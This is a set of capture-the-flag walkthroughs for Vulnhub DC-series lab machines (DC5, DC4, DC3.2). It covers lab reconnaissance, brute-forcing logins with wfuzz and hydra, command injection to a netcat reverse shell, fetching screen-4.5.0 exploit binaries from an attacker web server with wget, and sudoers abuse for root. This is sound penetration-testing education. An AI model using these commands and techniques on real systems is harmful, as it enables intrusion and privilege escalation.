
    As you can see from the screenshot above, the reverse shell I got at first was a non-TTY shell. Non-TTY shells work, but they have some annoying limitations — for example, you can’t use interactive commands like vim, top, or even proper tab-completion, and signals like CTRL+C might not behave correctly.

    To make the shell more usable, I upgraded it to a full TTY shell using Python and the pty module. This gives a proper interactive terminal, so commands behave more like they would if I were logged in directly on the system.

    Here’s the command I used to spawn the TTY shell:


    python -c 'import pty; pty.spawn("/bin/bash");'


    Make sure to pay close attention to single quotes vs double quotes syntax when typing the above command. Now that I got a reverse shell on the target it’s snoop around.

    Approximately 3 hours later ….


    I spent almost three hours looking around the target seeing if I can find a way in. I kept in mind the fact that the author of this CTF said that there is only one way in. Checking “netstat -tulnp“, I noticed that locally the target is running MySQL on port 3309 and SMTP on port 25. I tried searching for the string password throughout the file system and the only promising information I found is:

    /etc/logcheck/ignore.d.server/mysql-server-5_5:29:mysqld_safe\[[0-9]+\]: /usr/bin/mysqladmin -u root -h app109 password 'new-password'$


    Unfortunately, the password I found earlier didn’t work for MySQL on the target. I tried a few common usernames like mysql, root, and admin with some typical passwords, but none of them worked.


    While exploring the system, I decided to check for SUID binaries. The only one that looked interesting was /bin/screen-4.5.0. It turns out that this is actually a symbolic link pointing to /bin/screen.

    What caught my attention was the name of the link itself — screen-4.5.0. The fact that the author included the version number made me think this specific version might be important. After doing a quick search for “Linux screen 4.5.0 exploit,” I discovered that this version has a local privilege escalation vulnerability. In our CTF scenario, this is perfect because it could allow me to get a root shell.

    I found the exploit code and instructions on ExploitDB, and YasserREED also provided a helpful version on his GitHub page with usage instructions. This is a great example of how paying attention to small details, like a version number in a symlink, can point you directly to an exploit.

    I’m not including a screenshot of the exact commands I used because you can easily find them on YasserREED’s GitHub page that I linked earlier. In short, I cloned the GitHub repository to get the exploit source code and then compiled it on my attacker machine.


    Next, on my Kali Linux machine, I started a temporary web server in the same directory as the compiled code using:

    php -S 0.0.0.0:8000



    From the target machine, I downloaded the two necessary binaries using wget like this:

    wget -O libhax.so http://192.168.0.75:8000/libhax.so
    wget -O rootshell http://192.168.0.75:8000/rootshell


    This downloaded both libhax.so and the rootshell binary to the target’s /tmp directory.





    After that, I followed the usage instructions from the GitHub page and was able to get a root shell. Here’s a screenshot showing that I successfully got root access






    Now that I got a root shell all that is left is to read /root/thisistheflag.txt.


    So far, working through the DC1 to DC5 series, I found that DC5 was by far the most challenging. One key thing I learned is that not every query string you see in a URL is actually vulnerable. Sometimes you have to think outside the box, try different approaches, and even fuzz the application to discover hidden query strings that might have been used internally or during development and then forgotten.

    The more CTFs I do, the more I realize that every vulnerability is unique. For example, not every Local File Inclusion (LFI) works the same way some allow remote code execution directly, while others need a bit of creativity to exploit. Each challenge teaches you something new about how applications are built and how security mistakes can vary.

    I’ve also learned that patience and careful observation pay off. Small details, like a symlink named after a specific version, can be the clue that makes a big difference. Every step, even the ones that don’t immediately work (like the failed reverse shell using python), helps me understand the system better and improves my skills as I go.

    As always, I’ll finish with a relevant quote. Thanks for reading.


    Success is the sum of small efforts – repeated day in and day out.

    Robert Collier
    +
  • DC4 Walkthrough


    DC4 continues the boot2root “DC” series of virtual machines and is intentionally built for penetration-testing practice. Rated Easy, it’s aimed at beginners. Unlike earlier DC releases, the authors say this VM contains a single flag, provides no clues, and offers multiple possible paths to reach the flag which is often found in the /root directory. You can download DC4 VM from Vulnhub by clicking here.


    My setup is straightforward. My host is running Windows 11 VMware Workstation Pro with Kali Linux VM (bridged mode) as the attacker and DC4 VM (bridged mode) as the victim.


    Using netdiscover the IP of the target host is 192.168.0.151. According to nmap, the target has two open ports 80 (nginx) and 22 (OpenSSH).


    While browsing to http://192.168.0.151, I came across a login form labeled “Admin Information Systems Login.” I attempted several common credential combinations such as admin:admin, admin:password, administrator:administrator, and administrator:password, but none were successful. Next, I ran dirb to see if I could uncover any interesting hidden directories or files.


    dirb http://192.168.0.151 -X .php /usr/share/wordlists/dirb/big.txt


    I ran dirb using both the default wordlists and a larger custom wordlist, but neither produced additional results. When accessing /command.php, /login.php, or /logout.php in Firefox, I’m immediately redirected back to /index.php. To investigate what’s happening behind the scenes, I captured the traffic using Burp Suite. This confirmed that requests to /login.php, /logout.php, and /command.php all return an HTTP 302 redirect back to /index.php.


    While visiting /command.php, I noticed that before being redirected to /index.php, a form briefly appears. This form has three radio button options that allow the user to select one of the following system commands: ls -l, du -h, or df -h. As mentioned, it also displays the message: “You need to be logged in to use this system.”


    I suspect that /command.php may be vulnerable to Local File Inclusion (LFI). To test this, I plan to send a POST request to /command.php with the following data: radio=pwd&submit=Run to determine whether the endpoint is susceptible to LFI.


    LFI /command.php: “You need to be logged in to use this system”


    Unfortunately, the Local File Inclusion (LFI) attempt was unsuccessful because the application requires a user to be logged in. I spent additional time exploring the application and testing various endpoints but was unable to identify any other vectors or interesting functionality at this stage. This indicates that, without valid credentials, further exploitation is limited—unless, of course, I missed something.


    I decided to attempt a brute-force login. To start, I selected three common usernames—administrator, admin, root and used rockyou.txt as the password wordlist.

    While I usually prefer Burp Suite Intruder, the Community edition has limitations that deliberately slow down brute-force attempts. For form brute-forcing, I opted for wfuzz, which is fast and straightforward once configured. I created a text file containing the three usernames, set up wfuzz with rockyou.txt as the password list, and let it run.


    About an hour later …


    I ran rockyou.txt against the usernames root and administrator first, and then tested admin. The correct credentials were found almost immediately with the admin username. The password corresponds to the 463rd entry in the rockyou.txt wordlist and is "happy", as shown in the screenshot above.

    After logging in with credentials admin:happy, there is a link called command which takes me to /command.php. As you can see from the screenshot below there are three options a user can choose from List Files, Disk Usage, and Disk Free.


    After obtaining credentials, I revisited the Local File Inclusion (LFI) vector that previously required authentication. While logged in, I selected “List Files” and submitted the request; I intercepted the request/response in Burp Suite and forwarded the request to Repeater for manual manipulation and further testing. This lets me tamper with the parameters and observe server behavior to determine whether an LFI exists and, if so, to safely attempt to read sensitive files.


    As you can see from the screenshots above, /command.php is vulnerable to local file inclusion where I was able to read /etc/passwd on the target. Next, I need to figure out how I can take advantage of LFI and obtain a reverse shell on the target. My thought process is to see if python is installed on the target, if so, I can use it to obtain a reverse shell.

    By sending radio=python -c ‘print(“Hello World!”);’&submit=Run as the POST data, I verified that the target has python installed. One of the easiest ways to get a reverse shell is using python modules subprocess, os, and socket.


    The code for reverse shell can be seen on the screenshot above. Before sending the request I started netcat listener with the following command “nc -lvnp 1337”. After sending the request I got a reverse shell on the target.


    After obtaining a reverse shell, I immediately upgraded it to a proper TTY to regain full interactivity. If you’re not familiar with the distinction: a non-TTY shell lacks features like tab completion, command history, password prompts, and proper support for interactive tools such as sudo, ssh, passwd, less, or top. A TTY shell restores those capabilities and makes command-line work far more reliable, for example, you can upgrade a basic shell with a common one-liner like:

    python -c 'import pty; pty.spawn("/bin/bash")'


    With a reverse shell on the target, my next goal was privilege escalation to read the flag in /root. Inspecting the filesystem revealed three non-root accounts: charles, jim, and sam. In jim’s home I found a potentially valuable file: /home/jim/backups/old-passwords.bak, which appears to be a password list. It’s plausible one of those entries is a valid password for charles, jim, or sam.

    I could manually attempt each password against each account, but the list contains 252 entries testing all three accounts exhaustively would require up to 756 attempts. Since SSH is available on the target, a more efficient approach is to perform an automated dictionary attack using the old-passwords.bak wordlist against the usernames charles, jim, sam (and optionally root), which should substantially reduce manual effort and speed up discovery.

    Next, I fired up hydra with the following command:

    hydra -L users -P old-passwords.bak ssh:\\192.168.0.151


    where file users contains charles, jim, sam and old-passwords.bak is self-explanatory.


    As you can see from the screenshot above the only valid credentials found is jim:jibril04. The good news is that I no longer have to use the reverse shell and can login directly using SSH. I did just that, logged in via SSH with jim:jibril04 as the credentials.

    Now that I am logged in as user jim I can now read the file called mbox which only allowed the owner (jim) to read it.


    After reading the contents of mbox I recognized that it appears to be headers and contents of an e-mail between users hence Return-path: <root@dc-4>. I already know the e-mails between users are stored in /var/mail directory.


    It appears that the mbox file was simply a hint to examine /var/mail for potential messages between users. As shown in the screenshot above, charles emailed jim his password while on holiday. After logging in as charles, my first step, as usual, was to review the user’s sudo privileges.


    As shown in the screenshot above, charles can execute the binary /usr/bin/teehee as root without a password. I wasn’t initially familiar with a command called teehee on Linux, but after running it, it appears to be a simple wrapper or renamed version of the standard tee command, which reads from standard input and writes to standard output.

    According to the VM author, there are multiple ways to escalate privileges and access the root flag. In this instance, I leveraged /usr/bin/teehee to execute arbitrary commands as root. Specifically, I used it to add the user charles to the sudoers configuration by creating a file in /etc/sudoers.d/charles, thereby granting charles full root privileges. This method effectively allowed me to escalate to root and ultimately access the flag. See the screenshot below for reference.


    I verified that I can execute any command as root by successfully reading the /etc/shadow file on the target. While it would be possible to attempt cracking the root password using the obtained hash, doing so is unnecessary in this scenario. The primary objective is to gain root-level access to run commands and ultimately read the flag in the /root directory, which I am already able to accomplish. All that is left to do is read the flag in the /root directory.


    You may not always
    end up where you
    thought you
    were going.

    But you will always
    end up where you
    were meant to be

    Pwning the box and
    gaining root access

    +

  • Write-up: DC3.2 CTF from Vulnhub


    The DC-3.2 machine is a beginner-level CTF challenge aimed at testing enumeration, exploitation, and privilege escalation skills. The goal is to gain root access and retrieve the root flag. This walkthrough documents the steps I took to compromise the machine, highlighting lessons learned and techniques used.


    Unlike the first challenge in this series (DC1), which included five flags, DC3.2 only requires us to find a single flag. As usual, it’s located in the
    /root directory and requires root privileges to read.

    If you haven’t grabbed DC3.2 yet, you can download it [here]. After downloading, extract the ZIP and, if you’re running VMware Workstation Pro (which is free), simply go to File → Open → dc3.ova to import the VM. Don’t forget to configure your network settings, I prefer bridged mode for my lab setup.

    Before diving in, I like to mention that once I’ve finished a box, I often read other people’s write-ups to compare approaches. Many CTFs allow multiple paths to root, and it’s always interesting to see alternative methods.

    For initial reconnaissance, my habit is to start with an Nmap ping sweep to identify the target. However, I’ve noticed that many players use netdiscover instead. For completeness, I’ll demonstrate both methods here.

    Now that I got the target IP, it’s time for nmap.


    This target appears straightforward, as the host is only running a web server. An Nmap scan with the -sC option (default scripts) confirmed that the server is running Joomla CMS. Using CMSeeK, I was able to fingerprint the exact version as Joomla 3.7.0.

    Before moving forward with additional enumeration, my first step is to research any publicly known vulnerabilities associated with Joomla 3.7.0, since this version is known to have several critical issues.


